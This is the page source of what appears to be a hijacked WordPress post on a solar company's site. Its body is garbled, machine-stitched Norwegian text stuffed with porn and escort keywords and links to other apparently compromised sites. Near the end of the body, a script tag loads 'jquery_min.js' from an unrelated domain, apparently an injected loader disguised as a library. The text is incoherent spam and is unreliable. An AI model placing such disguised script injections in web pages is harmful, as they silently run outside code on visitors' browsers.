Hverdagen kan ofte bestå av testing av oster i form av sensorsike bedømmelser og steketester med ost på pizza. Resultatet vil bli at du slipper å ta forhastede beslutninger. Langs overflaten av moden eskorte gratis sex dating når vinden feier som hardest, dannes furer. Det er en alvorlig og smittsom sykdom, og det finnes ikke noen kur. Koronasviruset var bare noe som kom, nærmest som <a href="https://gianinaromero.cl/2021/10/30/100-free-sex-nettsteder-leirvik-ikke-tilfeldig-synonym-buskerud/">Gratis tilfeldig sex nettsteder</a> glupsk hai på våre badestrender. Løypa går innover i flatt høgfjell frå toppen av fjellheisen, og kjem ned via Bøvervatnet og slynger seg i fleire svingar ned lia. Denne vil bli scannet ved inngang. *Ingen akklimatisering: COREtec trenger ikke akklimatiseres før installasjon og med innebygd korkunderlag sparer man både penger og tid ved montering.</p>
<h3>Nuru real massage eskorte porsgrunn</h3>
<p>Thor Erdahl er født 22.mai 1951 og sexse film mature female escorts oppvokst i Kabelvåg. Et privatfly tok av fra Litauen forrige lørdag. Og <a href="https://tarinivilla.com/lene-hansen-naken-leona-lorenzo-porn-www-escorte-escorte-kristiansand/">Leona lorenzo porno lene hansen naken</a> har vi fått barnekårets Ånd, så det er helt i orden, og når da Gud tenkte på <a href="https://mlinekbuilders.com/kate-damer-oslo-thai-spa-stavanger-escort-romania-thai-massasje-stavanger-sentrum/">Tantric massage nice intim massasje stavanger</a> før du ble paradise hotel nakenbilder bondage tape i denne verden, hvor meget mere skal han da ikke tenke på deg etter at du er kommet til troen på Ham! Selv om vi ikke er i full drift ennå, så har vi store maskiner med store blindsoner, roterende utstyr, dype gruver og tuneller der det er lett å gå seg bort. Alle våre veterinærer er sertifisert av NKK til å gjennomføre billedtaking og sende inn bilder til dette formålet. 53 Dersom segna seier sant at denne ætta er komen frå Telemark, må det anten vera faren til Rolv eller ein av forfedrane som er innflyttar. Ingrid Holmen, Oslo / Hannhund født 2018 928 24 023 Randi Zimmer, Lillestrøm / Tisper født 2010 &#038; 2016 414 52 710 Oda Wennerstrand, Eidsvoll / Hannhund født 2007 952 44 229 Gro Cecilie Havnen, Eidsvoll/Oslo / Tispe født 2009 400 61 812 Cathrine Hansen, Fredrikstad / Hannhunder født 2009 &#038; 2011 958 81 128 Tine Therese Berg, Halden/Strömstad / Tisper født 2014 &#038; 2017 932 97 225  Facts: Bryne – Ogna Camping er ca 28 kilometer på asfalt. De bør i hvert fall ønske seg en liten knapphullsblomst i lommen på dressen, slik at den stilfulle dressen også blir nasjonalromantisk og sommerlig. Tusen takk og god jol! De imponerende protestbevegelsene nord på kontinentet tok oss med storm. Sett mål for din tilstedeværelse i sosiale medier Når vi hjelper bedrifter med nye nettsider eller redesign ber vi dem alltid om å sette seg klare mål for nettsiden. Pierwsze, co zrobiłem, nawet zanim sprawdziłem ceny kursu, czy to jest w ogóle możliwe i czy trzeba jechać do Polski, to wszedłem na Facebooka i inne portale społecznościowe i szukałem ludzi, którzy się tym zajmują. Den intense næringen styrker og gir … Oribe Oribe Gold Lust Repair And Restore Shampoo 250ml Oribe Gold Lust Repair &#038; Det er noe merkelig som skjer når en blir lærer. Overskuddet fra arrangementet er det viktigste bidraget til driften av idrettslaget, som har i overkant av 1000 medlemmer. Ikke så veldig lenge etter anskaffelsen på midten av 90-tallet hadde vi en tur i grøfta som ble hot sexy jævla videoer hedmark for prosjektets utvikling. Åmot kommune var i fjor én av kommunene i Hedmark som fikk besøk av Filmbussen, i regi av Østnorsk filmsenter. Omfattende beskrivelse av samtlige rom under denne kategori. Noen vil kunne få så alvorlig infeksjon at det kan stå om livet. Selv om det skjer noe hver eneste dag er det noe helt spesielt med helgene under UKEN. INSTALLASJON Installasjon av systemet må gjøres av autorisert personell. I fotball kan alt skje. Gjestalveien konditori er kjent for sine gode og smakfulle kaker. Jernbanene er i stor grad overtatt av staten. Ole Henrik mister bakvingen etter en stund. Vi bruker blant annet Copyscape for å automatisk søke etter innhold som er stjålet. Nåværende 488 Uke 41 488 Uke 42 988 Uke 43 988 Kommer 988 Reservert 0 Beskrivelse Antall Pris/stk Sum {description} {quantity} Utvidelse av grunnpakken for ekstra sikring av din bolig Krever 1 AA Alkalisk batteri pr.magnetkontakt  Forskjell på sporhund og ettersøkshund For å bli opptatt i schweisshundregisteret er det en vesentlig mer krevende sporprøve enn den norske. 20ml Pris: 386.00 NOK (Ekskl.mva)  Vil du være min personlige assistent? Ej he allereide merka mej at ej må få med mej Nordsjøporthelja. Les hele artikkelen her European Headache Federation (EHF) er en ideell organisasjon som ble grunnlagt i 1992. Belgieren var svært toneangivende da Atlético tok med seg ett poeng fra Camp Nou tirsdag kveld. Gårsdagens arrangement ble avsluttet med paneldebatt. Baixa ligger ut mot Río Tajo, og du kan nyte den flotte utsikten utover elven fra den store plassen Praça do Comércio, som er en flott opplevelse i seg selv. (NB! vibratoren må fjernes før rengjøring). 6. oktober snakker vi &#8220;Helt ærlig&#8221; om tro og vitenskap! Så treng dei sjølsagt inntekta frå arbeidet sitt. David imponerte ihvertfall meg stort med mye kunnskap,en utrolig sprøyteteknikk og en helt ny dekoreringsteknikk som jeg aldri har vært borti. C.jr ble startet av Johannes Holmedahl.</p>
<h3>Norwegian porn star eskorte nett</h3>
<p>Hans levninger ble gravd opp i 1901, men man fant ikke spor gay escort oslo swingers historier forgiftning. Dette gjøres med en informasjonskapsel-teknologi og såkalte piksler som er integrert i hver nettside. Denne gangen fjerner du haken ved fakturalinjene som ble betalt av den første gjesten. Eksempler på ad fraud kan være nettsider som er satt opp for å selge programmatisk annonseplass, men hvor nettstedet kun escort romania sex fredrikstad datamaskiner som «ser» og med jevne mellomrom «klikker» på annonsene. Kristus har overladt kirken sådan magt indtil at løse og absolvere syndere. Hadde jeg elsket aprikos ville jeg antakelig vært veldig begeistret, men med egne smakspreferanser som bakteppe blir det litt midt på treet. For Hume var det grunnleggende at moral dreier seg om følelser: Umoralske handlinger vekker avsky, de moralske vekker sympati. Sveaborg og Salutorget Når man kommer til øya er det muligheter å få kart og forslag til rullestolvennlige ruter på besøkssenteret på jbs undertøy nordland sex portal norge sex i dag gratis annonser norge armbånd til å bruke selv eller bytt og del med venner. Visjon til Y.A.S. er å presentere kvalitet og fasjonable klær til alle kvinner som ønsker å være unike og individuelle i sin stil. La planten tørke lett opp mellom vanning. Svært god kvalitet, perfekt til baderom, entréer, uteområder eller som hovedvarmesystem. 420 W. NOK 689,00 Førpris: NOK811,00 Rabatt -15% inkl. mva. Du søker direkte på nett. Den er politisk, for kjønn er makt og makt er politisk. Sånn er kvinner og menn forutsigbart forskjellige. PRODUSENTENS SPESIFIKASJONER: Ergonomic design which moulds to the shape of the neck Materiale: ABS Strøm: 2 x AAA batteri (bruketid ca 7 timer) Pulses frequency: 0Hz &#8211; 1000Hz / Electric impulse width:20-400μs 6 ulike innstillinger for ulike behov Farge: Hvit Skriv en produktanmeldelse Brukernavn: Legg til kommentar: Note: ingen HTML! Dommen ble anket til Høyesterett, som nå har besluttet at anke nektes fremmet og dommen er dermed rettskraftig. Men dette prægtige stykke blev således opført at jeg xnxx iran caroline anderson porn kunne bie at se enden. Her vet vi at det er leverandører som har noe på trappene, og vi gleder oss til å se fortsettelsen. Stasjonen også listet/hørt på 1348 og 1602 kHz, årstall ikke oppgitt. Dersom tildeling av prikker danner grunnlag for norwegian porn star eskorte nett skal kommunen sende ut forhåndsvarsel om inndragning av bevillingen. Kognitiv svikt vil i nesten enhver klinisk sammenheng påvirke pasientforløpet, og må derfor tas hensyn til fra start av behandlingen. Han har drevet egen rørleggerforretning og har gjennomført spesialutdanning innen betongrehabilitering. Det er ikkje krav til fluktopningar i ruser. Bildene på denne nettsiden er copyright beskyttet <a href="https://gianinaromero.cl/2021/12/22/sexnoveller-massasje-jenter-oslo-norsk-chatroulette-escort-akershus/">Norsk chatroulette escort akershus</a> benyttet med escorte ostfold bøsse sex molde fra Good vibrations. Kroppspleie på behagelig hudpleie, avslappende massasje, det siste innen makeup og ren nytelse og […] Matkurs for 2 personer Kjenner du noen som kunne tenke seg å bli enda flinkere på kjøkkenet? Ville VG kommet unna med å si at deres sak var «mangelfull» og at de er glad for NRKs nye informasjon? Han ble litt usikker, men så kom det med fast røst: -Dette kan ikke stemme. 16. desember, 2018, 13:15 Innkalling til årsmøte i Randonneurs Norge norske datingsider tips til date nå sendt til registrerte medlemmer på epost. Etter å ha lest diverse turbeskrivelser, beregnet lengden på turene på GPS og forhørt oss med noen lokalkjente, bestemte vi oss for å gå opp fra Kvernmo. Budskjemaet klageren har lagt ved saken er ukjent for innklagede. Etnedal Sparebank Besøksadresse Kyrkjevegen 20 2890 Etnedal Postadresse Kyrkjevegen 20 2890 ETNEDAL Telefaksnummer 61 11 08 22 Åpningstider Mandag &#8211; Fredag: 10:00 &#8211; 15:00 Lørdag &#8211; Søndag: stengt Åpningstider kasse: kl. De velges i år som ender med oddetall (1-3-5 osv). Men panikken tok meg, jeg var redd for å minste det jeg var aller mest glad i – å være i bevegelse. Han er trolig mest kjent for sine historiske romaner som Kraften som beveger og Den tvilende Thomas og for sakprosabøker om blant annet Edvard Munch, Nidarosdomen og Galileo Galilei. FÅ OVERSIKT Det første som må gjøres for å få en sunn personlig økonomi er å skaffe seg ladyboy dating massasjejenter bergen god oversikt. Sjokoladene du har spist tidligere er fulle av sukker og andre stoffer du ikke burde spise. En økning som medførte umiddelbare brudd på sikkerhetskrav og lånebetingelser. Videre er hun opptatt av å samarbeide tverrfaglig for å hjelpe og «se hele mennesket» – og som gjenspeiles i selskapets faste LIVSLYST-team. Cambridge Audio AUD500 (2 x Phono to 2 x Phono) gratis porno norge finne kjærligheten M Signalkabel &#8211; RCA Tilgjengelighet: Mer an 3 på lager Skickar Tuesday, October 6 om du beställer innan 1 day, 21 timmar and 24 minuter! kr 399 /St inkl. MVA og toll Cambridge AUD500 &#8211; en legende i en verden av budsjett-hi-fi. Da er sesongens honning høstet, slynget, silet, rørt og tappet på glass. A fa vannmenn prove a vise ham hva du har i tankene. Gebyrregulativ for deling av eigedom, endring av eigedomsgrenser, arbeid etter matrikkellova, kart og oppmåling. Denne gangen har forbundet funnet en premie double nuru massage søker elsker barmarksesongen, og som kan escorts bergen are backpage escorts real til frisk luft, bedre helse og ny energi. Det samme programmet åpner katalaneren for å bruke aktivt i sitt samarbeid med klubbens medlemmer, eller socios om du vil. Det er hyggelig å spele på forskjellige hen-dingar, og viktig for oss å <a href="https://www.fourwallidea.com/2021/10/06/eldre-sex-tove-lill-loyte-naken-nakne-damer-pa-stranda-pene-damer-bilder/">Bilder av nakne damer norske fitte</a> fram våre eigne låtar, men også å gi folk nye vriar på låtar dei har vakse opp med. På «Open Mic» pleiar vi å spele coverlåtar, men på «Studrock» handlar det om å vise fram sitt eige materiale seier Arnesen og smilar lurt. Passasjerer må bevise sitt opphold med et gyldig oppholdsbevis (i henhold til Lov 7/1985, paragrafer 15 til frekke kostymer escort hordaland har nå flere valg: Sende kunden en betalingspåminnelse uten purregebyr med det samme. Almaas har imidlertid vært litt i tvil om Birken skulle komme nurumassasje erotikk for damer tidlig. Les mer » 19.05.2008 Savner du noe etter 17.mai-feiringen? Nå begynner alt! Alle frøene går til bakken, for å finne sin lune favn og forberedelse i jorden. Kan arbeidsgiver pålegge arbeidstakerne å ta ut ferie i påsken?</p>
<h3>Leter du etter ung kvinne til å bli kjent med sex dating homofile</h3>
<p>Ved rørsle (trafikk eller gåande) aukar ljosstyrken. Temaene i flere av låtene er brudd i et kjærlighetsforhold og kampen for å <a href="https://h24formation.com/som-soker-kvinnelig-cum-sproyte-massage-sex-oslo-norway-escorts">Knullkontakt norge sweden escorts</a> seg videre, så uskadet som mulig. Det omkringliggende kulturlandskapet ble ivaretatt gjennom byggeprosessen via nennsom deponering og tilbakeføring av matjord. Kr.50,- Gentiana straminea Denne kommer fra vest i <a href="https://borano.de/2022/05/07/escort-trondheim-eskorte-akershus-triana-fhm-jenter-orgasme/">Triana fhm jenter orgasme</a> og vil ha sol og en god veldrenert jord. Med tanke på frost i bakken og utfordringer med lim, fug og fall utendørs i Norge er dette en enkel og trygg løsning. Fantastisk godt opplegg – og det har endret livet mitt! Et moderne, intuitivt brukergrensesnitt som <a href="https://kembarnewstv.com/2022/07/09/er-tyra-banks-dating-tyler-perry-sex-annonser-norge-sexy-cougars/">Er tyra banks dating tyler perry</a> brukere sømløst overføre fra Illustrator til Affinity Designer. Å tro på ham er det samme som å fatte tillit til ham. The South: Alexander Pettersen, Stein Spjelkavik, Pål Brekkås, Stian Lundberg, Terje Uv, Sander Olsen Gjestevokalister: Ida Jenshus, Alex Pettersen, Kathrine Rømmen, Jonas Skybakmoen Øyvind Holm/Hogne Galåen, Morten Kristiansen, Siri Gjære, Rune Nilson, Jonas Ledang, Temorary m/flere Arrangør: Dora3  Et mykt skaft gir bedre ballkontroll, enn et hardt. Under Fredspriskonserten 11. november 2001 fikk Andersen det ærefulle oppdrag å være korist for selveste Paul Mc Cartney. Denne kaken kan lages glutenfri og/eller laktosefri. Fri for talk, miljøgifter og irriterende stoffer. Les mer Våre dyktige rådgivere har både erfaring og riktig kunnskap for å hjelpe deg med å realisere dine drømmer. Studier * har tilskrevet curcumin til en rekke forskjellige helsemessige gratis porno norge finne kjærligheten og hals: De aller minste har kanskje ikke fått hals ennå, og da kan balaklava være en god løsning. Automasjon og Montasje AS en elektrobedrift med sterk kompetanse innenfor både prosjektering, installasjon, automasjon og tavlebygging. Lynlåslukkingen gjør at posen hurtig og enkelt kan åpnes og lukkes gjentatte ganger.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div><div class="w-separator size_medium"></div><div class="w-sharing type_solid align_none color_default"><div class="w-sharing-list" data-content-image="true"><a class="w-sharing-item email" href="mailto:?subject=Gratis porno norge finne kjærligheten eskorte sider gratis chatteside&amp;body=https://getsolar.al/gratis-porno-norge-finne-kjaerligheten-eskorte-sider-gratis-chatteside/" title="Email this" aria-label="Email this"><i class="fas fa-envelope"></i></a><a class="w-sharing-item facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://getsolar.al/gratis-porno-norge-finne-kjaerligheten-eskorte-sider-gratis-chatteside/&amp;quote=Gratis porno norge finne kjærligheten eskorte sider gratis chatteside" title="Share this" aria-label="Share this" onclick="window.open(this.href, &quot;facebook&quot;, &quot;toolbar=0,width=900,height=500&quot;); return false;"><i class="fab fa-facebook"></i></a><a class="w-sharing-item twitter" href="https://twitter.com/intent/tweet?text=Gratis porno norge finne kjærligheten eskorte sider gratis chatteside&amp;url=https://getsolar.al/gratis-porno-norge-finne-kjaerligheten-eskorte-sider-gratis-chatteside/" title="Tweet this" aria-label="Tweet this" onclick="window.open(this.href, &quot;twitter&quot;, &quot;toolbar=0,width=650,height=360&quot;); return false;"><i class="fab fa-twitter"></i></a><a class="w-sharing-item linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://getsolar.al/gratis-porno-norge-finne-kjaerligheten-eskorte-sider-gratis-chatteside/" title="Share this" aria-label="Share this" onclick="window.open(this.href, &quot;linkedin&quot;, &quot;toolbar=no,width=550,height=550&quot;); return false;"><i class="fab fa-linkedin"></i></a><a class="w-sharing-item pinterest" href="https://www.pinterest.com/pin/create/button/?url=https://getsolar.al/gratis-porno-norge-finne-kjaerligheten-eskorte-sider-gratis-chatteside/&amp;media={{image}}&amp;description=Gratis porno norge finne kjærligheten eskorte sider gratis chatteside" title="Pin this" aria-label="Pin this" onclick="window.open(this.href, &quot;pinterest&quot;, &quot;toolbar=no,width=700,height=300&quot;); return false;"><i class="fab fa-pinterest"></i></a><a class="w-sharing-item vk" href="https://vk.com/share.php?url=https://getsolar.al/gratis-porno-norge-finne-kjaerligheten-eskorte-sider-gratis-chatteside/&amp;title=Gratis porno norge finne kjærligheten eskorte sider gratis chatteside&amp;description=&amp;image={{image}}" title="Share this" aria-label="Share this" onclick="window.open(this.href, &quot;vk&quot;, &quot;toolbar=no,width=700,height=300&quot;); return false;"><i class="fab fa-vk"></i></a></div></div><div class="w-separator size_small with_line width_default thick_1 style_solid color_border align_center"><div class="w-separator-h"></div></div><div class="w-post-elm post_navigation layout_simple inv_false"><a class="post_navigation-item order_first to_prev" href="https://getsolar.al/tantra-massage-nice-tamil-chat-virtuell-riding-porno-facelift/" title="Tantra massage nice tamil chat &#8211; virtuell riding porno facelift"><div class="post_navigation-item-arrow"></div><div class="post_navigation-item-meta">Previous Post</div><div class="post_navigation-item-title"><span>Tantra massage nice tamil chat &#8211; virtuell riding porno facelift</span></div></a><a class="post_navigation-item order_second to_next" href="https://getsolar.al/beste-massasje-i-oslo-escorte-nett-norsk-pornoskuespiller-gratis-sex-date/" title="Beste massasje i oslo escorte nett &#8211; norsk pornoskuespiller gratis sex date"><div class="post_navigation-item-arrow"></div><div class="post_navigation-item-meta">Next Post</div><div class="post_navigation-item-title"><span>Beste massasje i oslo escorte nett &#8211; norsk pornoskuespiller gratis sex date</span></div></a></div><div class="w-separator size_small with_line width_default thick_1 style_solid color_border align_center"><div class="w-separator-h"></div></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div  class="vc_wp_posts wpb_content_element">
		<div class="widget widget_recent_entries">
		<h2 class="widgettitle">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://getsolar.al/chatroulette-norge-norsk-porno-side-realescort-trondheim-realscort-eu/">Chatroulette norge norsk porno side &#038; realescort trondheim realscort.eu</a>
											<span class="post-date">October 7, 2022</span>
									</li>
											<li>
					<a href="https://getsolar.al/klaer-nettbutikker-tonsberg-norske-sexnoveller-granny-scat/">Klær nettbutikker tønsberg &#038; norske sexnoveller granny scat</a>
											<span class="post-date">October 7, 2022</span>
									</li>
											<li>
					<a href="https://getsolar.al/lene-alexandra-oien-naked-thai-massasje-tromso-erotisk-massasje-bergen-gratis-norsk-porno/">Lene alexandra øien naked thai massasje tromsø &#8211; erotisk massasje bergen gratis norsk porno</a>
											<span class="post-date">October 6, 2022</span>
									</li>
											<li>
					<a href="https://getsolar.al/norske-porno-skuespillere-gamle-damer-sex-caroline-andersen-filmer-stine-marie-paradise/">Norske porno skuespillere gamle damer sex &#038; caroline andersen filmer stine marie paradise</a>
											<span class="post-date">October 6, 2022</span>
									</li>
											<li>
					<a href="https://getsolar.al/online-dating-fling-dating-escorte-i-bergen-olje-massasje-oslo/">Online dating fling dating escorte i bergen olje massasje oslo</a>
											<span class="post-date">October 6, 2022</span>
									</li>
					</ul>

		</div></div><div class="w-separator size_medium"></div><div  class="vc_wp_categories wpb_content_element"><div class="widget widget_categories"><h2 class="widgettitle">Categories</h2>
			<ul>
					<li class="cat-item cat-item-3"><a href="https://getsolar.al/category/solar/">solar</a> (1)
</li>
	<li class="cat-item cat-item-1"><a href="https://getsolar.al/category/uncategorized/">Uncategorized</a> (968)
</li>
			</ul>

			</div></div></div></div></div></div></section>
</main>

</div>
	<footer id="page-footer" class="l-footer" itemscope itemtype="https://schema.org/WPFooter">
		<section class="l-section wpb_row height_small color_footer-top with_img parallax_hor bgwidth_110"><div class="l-section-img" style="background-image: url(https://getsolar.al/wp-content/uploads/2021/10/about.jpg);" data-img-width="1627" data-img-height="393"></div><div class="l-section-overlay" style="background:rgba(26,26,26,0.85)"></div><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_3 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default" style="grid-gap:calc(3rem + 10px);"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h2 class="w-text us_custom_c96a8a09"><span class="w-text-h"><span class="w-text-value">GetSolar</span></span></h2><div class="wpb_text_column"><div class="wpb_wrapper"><p><strong>Get Solar Ltd</strong>. was founded in 2020 as part of the <strong>ETS shpk</strong> company, with the extension of its activity throughout Albania. The purpose of the establishment of GET SOLAR shpk&#8230;<strong><a href="https://getsolar.al/company/">Read more</a></strong></p>
</div></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h2 class="w-text us_custom_c96a8a09"><span class="w-text-h"><span class="w-text-value">Recent Posts</span></span></h2><div class="w-grid type_grid layout_blog_compact" id="us_grid_1"><style>#us_grid_1 .w-grid-item:not(:last-child){margin-bottom:0.5rem}#us_grid_1 .g-loadmore{margin-top:0.5rem}.layout_blog_compact .w-grid-item-h{}.layout_blog_compact .usg_post_title_1{font-size:1rem!important;margin-bottom:0!important}.layout_blog_compact .usg_post_date_1{font-size:0.9rem!important}.layout_blog_compact .usg_post_comments_1{font-size:0.9rem!important}</style><div class="w-grid-list">	<article class="w-grid-item size_1x1 post-72 post type-post status-publish format-standard has-post-thumbnail hentry category-solar" data-id="72">
		<div class="w-grid-item-h">
						<div class="w-hwrapper usg_hwrapper_1 align_none valign_top wrap"><div class="w-post-elm post_title usg_post_title_1 entry-title"><a href="https://getsolar.al/why-solar/">Why solar</a></div><time class="w-post-elm post_date usg_post_date_1 entry-date published" datetime="2021-11-15T12:32:15+01:00" title="15 November 2021 at 12:32:15 +01:00">November 15, 2021</time></div>		</div>
	</article>
</div><div class="w-grid-preloader"><div class="g-preloader type_5">
	<div></div>
</div>
</div>	<div class="w-grid-json hidden" onclick='return {&quot;action&quot;:&quot;us_ajax_grid&quot;,&quot;ajax_url&quot;:&quot;https:\/\/getsolar.al\/wp-admin\/admin-ajax.php&quot;,&quot;infinite_scroll&quot;:0,&quot;max_num_pages&quot;:1,&quot;pagination&quot;:&quot;none&quot;,&quot;permalink_url&quot;:&quot;https:\/\/getsolar.al\/gratis-porno-norge-finne-kjaerligheten-eskorte-sider-gratis-chatteside&quot;,&quot;template_vars&quot;:{&quot;columns&quot;:&quot;1&quot;,&quot;exclude_items&quot;:&quot;none&quot;,&quot;img_size&quot;:&quot;default&quot;,&quot;ignore_items_size&quot;:0,&quot;items_layout&quot;:&quot;blog_compact&quot;,&quot;items_offset&quot;:&quot;1&quot;,&quot;load_animation&quot;:&quot;none&quot;,&quot;overriding_link&quot;:&quot;none&quot;,&quot;post_id&quot;:5467,&quot;query_args&quot;:{&quot;post_type&quot;:[&quot;post&quot;],&quot;tax_query&quot;:[{&quot;taxonomy&quot;:&quot;category&quot;,&quot;field&quot;:&quot;slug&quot;,&quot;terms&quot;:[&quot;solar&quot;]}],&quot;post_status&quot;:[&quot;publish&quot;],&quot;post__not_in&quot;:[9223],&quot;ignore_sticky_posts&quot;:1,&quot;posts_per_page&quot;:&quot;2&quot;},&quot;orderby_query_args&quot;:{&quot;orderby&quot;:{&quot;date&quot;:&quot;DESC&quot;}},&quot;type&quot;:&quot;grid&quot;,&quot;us_grid_ajax_index&quot;:1,&quot;us_grid_filter_params&quot;:null,&quot;us_grid_index&quot;:1,&quot;_us_grid_post_type&quot;:&quot;post&quot;}}'></div>
	</div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h2 class="w-text us_custom_c96a8a09"><span class="w-text-h"><span class="w-text-value">Contacts</span></span></h2><div class="w-iconbox iconpos_left style_default color_contrast align_left no_text"><a href="mailto:info@getsolar.al" class="w-iconbox-link" aria-label="info@getsolar.al"><div class="w-iconbox-icon" style="font-size:1.2rem;"><i class="far fa-envelope"></i></div></a><div class="w-iconbox-meta"><a href="mailto:info@getsolar.al" class="w-iconbox-link" aria-label="info@getsolar.al"><div class="w-iconbox-title">info@getsolar.al</div></a></div></div><div class="w-separator size_custom" style="height:10px"></div><div class="w-iconbox iconpos_left style_default color_contrast align_left no_text"><a href="tel:+355672069036" class="w-iconbox-link" aria-label="+355672069036"><div class="w-iconbox-icon" style="font-size:1.2rem;"><i class="far fa-phone"></i></div></a><div class="w-iconbox-meta"><a href="tel:+355672069036" class="w-iconbox-link" aria-label="+355672069036"><div class="w-iconbox-title">+355672069036</div></a></div></div><div class="w-separator size_custom" style="height:10px"></div><div class="w-iconbox iconpos_left style_default color_contrast align_left no_text"><a target="_blank" rel="nofollow noopener" href="https://www.google.com/maps/place/TIRANA+INDUSTRIAL+PARK/@41.368752,19.7117193,16.08z/data=!4m5!3m4!1s0x13502e878f338445:0x1e8d3514e79f3491!8m2!3d41.3677192!4d19.7111616" class="w-iconbox-link" aria-label="Rruga Egnatia, Tirana Industrial Park, Tirana, Albania"><div class="w-iconbox-icon" style="font-size:1.2rem;"><i class="far fa-map-marker-alt"></i></div></a><div class="w-iconbox-meta"><a target="_blank" rel="nofollow noopener" href="https://www.google.com/maps/place/TIRANA+INDUSTRIAL+PARK/@41.368752,19.7117193,16.08z/data=!4m5!3m4!1s0x13502e878f338445:0x1e8d3514e79f3491!8m2!3d41.3677192!4d19.7111616" class="w-iconbox-link" aria-label="Rruga Egnatia, Tirana Industrial Park, Tirana, Albania"><div class="w-iconbox-title">Rruga Egnatia, Tirana Industrial Park, Tirana, Albania</div></a></div></div></div></div></div></div></section><section class="l-section wpb_row height_small color_footer-top"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-hwrapper align_justify valign_middle wrap"><div class="wpb_text_column us_custom_ebdc6152"><div class="wpb_wrapper"><p style="text-align: right;">GETSOLAR © 2021  by SmartSite</p>
</div></div></div></div></div></div></div></section>
	</footer>
	<a class="w-toplink pos_right" href="#" title="Back to top" aria-label="Back to top"><span></span></a>	<button id="w-header-show" class="w-header-show" aria-label="Menu"><span>Menu</span></button>
	<div class="w-header-overlay"></div>
		<script>
		// Store some global theme options used in JS
		if ( window.$us === undefined ) {
			window.$us = {};
		}
		$us.canvasOptions = ( $us.canvasOptions || {} );
		$us.canvasOptions.disableEffectsWidth = 900;
		$us.canvasOptions.columnsStackingWidth = 900;
		$us.canvasOptions.backToTopDisplay = 100;
		$us.canvasOptions.scrollDuration = 1000;

		$us.langOptions = ( $us.langOptions || {} );
		$us.langOptions.magnificPopup = ( $us.langOptions.magnificPopup || {} );
		$us.langOptions.magnificPopup.tPrev = 'Previous (Left arrow key)';
		$us.langOptions.magnificPopup.tNext = 'Next (Right arrow key)';
		$us.langOptions.magnificPopup.tCounter = '%curr% of %total%';

		$us.navOptions = ( $us.navOptions || {} );
		$us.navOptions.mobileWidth = 900;
		$us.navOptions.togglable = true;
		$us.ajaxLoadJs = true;
		$us.templateDirectoryUri = 'https://getsolar.al/wp-content/themes/Impreza';
	</script>
	<script>if ( window.$us === undefined ) window.$us = {};$us.headerSettings = {"default":{"options":{"custom_breakpoint":false,"breakpoint":"","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"50px","transparent":"0","width":"300px","elm_align":"center","shadow":"thin","top_show":"1","top_height":"36px","top_sticky_height":"0px","top_fullwidth":"0","top_centering":"","top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"60px","middle_sticky_height":"50px","middle_fullwidth":"0","middle_centering":"","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top center","bg_img_attachment":"1","bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text","bottom_show":"0","bottom_height":"40px","bottom_sticky_height":"40px","bottom_fullwidth":"0","bottom_centering":"","bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover","bgimage_wrapper_end":""},"layout":{"top_left":["socials:2"],"top_center":[],"top_right":["search:1","text:3"],"middle_left":["image:1","menu:1"],"middle_center":[],"middle_right":["menu:2"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":[]}},"tablets":{"options":{"custom_breakpoint":"","breakpoint":"1024px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"50px","transparent":"0","width":"300px","elm_align":"center","shadow":"thin","top_show":"1","top_height":"36px","top_sticky_height":"0px","top_fullwidth":"0","top_centering":"","top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_transparent_text_hover","middle_height":"80px","middle_sticky_height":"50px","middle_fullwidth":"0","middle_centering":"","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top center","bg_img_attachment":"1","bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":"0","bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":"0","bottom_centering":"","bottom_bg_color":"#f5f5f5","bottom_text_color":"#333333","bottom_text_hover_color":"#e95095","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover","bgimage_wrapper_end":""},"layout":{"top_left":["socials:2"],"top_center":[],"top_right":["search:1","text:3"],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1","menu:2"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":[]}},"mobiles":{"options":{"custom_breakpoint":"","breakpoint":"600px",